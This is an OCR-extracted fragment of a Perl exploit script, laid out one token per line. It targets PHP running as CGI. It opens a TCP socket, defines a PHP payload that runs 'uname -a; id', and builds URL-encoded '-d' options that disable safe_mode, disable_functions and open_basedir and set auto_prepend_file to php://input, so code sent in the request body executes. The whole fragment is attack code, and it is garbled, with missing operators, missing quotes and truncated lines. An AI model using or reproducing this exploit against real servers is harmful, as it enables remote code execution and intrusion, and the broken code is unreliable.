
    Proto    
=>
'tcp'
)
or
die
"OH GOD HOW DID THIS GET 
WITH SOCKETS"
;
my
$pwn
=
'<?php echo "Content-Type:text/html\r\n\r\n";
"OK\n";system("uname -a;id;"); ?>'
;
my
$arguments
=
 uri_escape
(
"-d"
,
"
\0
-
\3
77"
)
.
"+"
.
    uri_escape
(
"allow_url_include=on"
,
"
\0
-
\3
77"
)
.
"+"
.
    uri_escape
(
"-d"
,
"
\0
-
\3
77"
)
.
"+"
.
    uri_escape
(
"safe_mode=off"
,
"
\0
-
\3
77"
)
.
"+"
.
    uri_escape
(
"-d"
,
"
\0
-
\3
77"
)
.
"+"
.
    uri_escape
(
"suhosin.simulation=on"
,
"
\0
-
\3
77"
)
.
"+"
    uri_escape
(
"-d"
,
"
\0
-
\3
77"
)
.
"+"
.
    uri_escape
(
"disable_functions=
\"
\"
"
,
"
\0
-
\3
77"
)
.
"+"
    uri_escape
(
"-d"
,
"
\0
-
\3
77"
)
.
"+"
.
    uri_escape
(
"open_basedir=none"
,
"
\0
-
\3
77"
)
.
"+"
.
    uri_escape
(
"-d"
,
"
\0
-
\3
77"
)
.
"+"
.
    uri_escape
(
"auto_prepend_file=php://input"
,
"
\0
-
\3
77
    uri_escape
(
"-n"
,
"
\0
-
\3
77"
)
;
my
$path
=
 uri_escape
(
"phppath"
,
"
\0
-
\3
77"
)
.
"/"
.
 uri_
\3
77"
)
;